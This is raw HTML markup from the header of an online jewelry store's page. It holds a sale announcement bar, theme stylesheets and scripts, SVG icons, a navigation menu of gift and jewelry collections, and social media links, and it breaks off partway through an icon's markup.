<div id="shopify-section-sections--18735889744041__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><a href="/collections/best-sellers" class="announcement-bar__link link link--text focus-inset animate-arrow"><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>NEW YEAR SALE + Free Worldwide Shipping</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p>
              </div></a></div>
</div><div id="shopify-section-sections--18735889744041__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" media="print" onload="this.media='all'"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" media="print" onload="this.media='all'"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-drawer.css?v=12876392782820889961748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart.css?v=183883492810467818381748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-totals.css?v=54425048278126878361748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-discounts.css?v=152760482443307489271748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-search.css?v=184225813856820874251748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-menu-drawer.css?v=157470423819771412911748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-notification.css?v=137625604348931474661748273256" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-cart-items.css?v=68325217056990975251748273256" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }
  .ar-header {
    max-width: 100%;
    align-items: center;
    justify-content: center;
    justify-items: center;
    align-content: center;
    padding: 0 1.5rem;
    column-gap: 0;
  }
  
  @media only screen and (min-width: 750px) {
    .header__inline-menu>ul>li:nth-child(4), .header__inline-menu>ul>li:nth-child(5), .header__inline-menu>ul>li:nth-child(8) {
        display: none;
    }
    .ar-header {
      padding: 0 5.5rem;
       grid-template-columns: 14% 75% 10%;
    }
      .ar-header .header__inline-menu {
        text-align: center;
    }
  }
 #HeaderMenu-MenuList-6 {
    width: 650px;
    left: -400px;
    column-count: 3;
    column-gap: 10px;
}
  #HeaderMenu-MenuList-3 {
    width: 600px;
    left: -350px;
    column-count: 3;
    column-gap: 10px;
        text-align: left;
}
  .header__heading-logo {
    max-width: 350px;
  }
.list-menu__item_child {
    font-size: 12px;
}@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }



  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.5 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  @media screen and (min-width: 990px) {
    .ar-header .header__heading, .ar-header .header__heading-link {
        justify-self: center;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//aphrodites.com/cdn/shop/t/189/assets/details-disclosure.js?v=153497636716254413831748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/details-modal.js?v=4511761896672669691748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/cart-notification.js?v=160453272920806432391748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/search-form.js?v=113639710312857635801748273257" defer="defer"></script><script src="//aphrodites.com/cdn/shop/t/189/assets/cart-drawer.js?v=44260131999403604181748273256" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header ar-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Sentimental Gifts
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-sentimental-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Sentimental Gifts
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/gifts-for-yourself" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Yourself
                                        </a></li><li><a href="/collections/gifts-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Daughter
                                        </a></li><li><a href="/collections/gifts-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Wife
                                        </a></li><li><a href="/collections/gifts-for-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Mother
                                        </a></li><li><a href="/collections/gifts-for-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Sister
                                        </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for BFF Soul Sister
                                        </a></li><li><a href="/collections/gifts-for-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girlfriend
                                        </a></li><li><a href="/collections/gifts-for-nieces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Nieces
                                        </a></li><li><a href="/collections/gifts-for-aunt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Aunt
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/gifts-for-baby-sister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Baby Sister
                                        </a></li><li><a href="/collections/gifts-for-female-colleague" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Female Colleague
                                        </a></li><li><a href="/collections/gifts-for-fiance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Fiancé
                                        </a></li><li><a href="/collections/gifts-for-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts for Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1 Get 2 Free
                                        </a></li><li><a href="/collections/birthday-gift-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gift
                                        </a></li><li><a href="/collections/mothers-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mother&#39;s Day
                                        </a></li><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/the-badass-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          The Badass Collection
                                        </a></li><li><a href="/collections/crown-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crown Collection
                                        </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Swarovski Animal Collection
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklace Collection
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelet Collection
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings Collection
                                        </a></li><li><a href="/collections/solid-gold-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solid Gold Collection
                                        </a></li><li><a href="/collections/engravable-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Engravable Collection
                                        </a></li><li><a href="/collections/personalized-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Collection
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/buy-with-prime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy with Prime
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bestsellers
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets
                                        </a></li><li><a href="/collections/anklets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anklets
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/popular-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1, Get 2 Charm Bracelets
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/clearance-section" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Holiday Blowout Super Sale
                                        </a></li><li><a href="/collections/jewelry-boxes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry Boxes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/aphrodites" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aphroditesglobal" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/aphroditesglobal" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 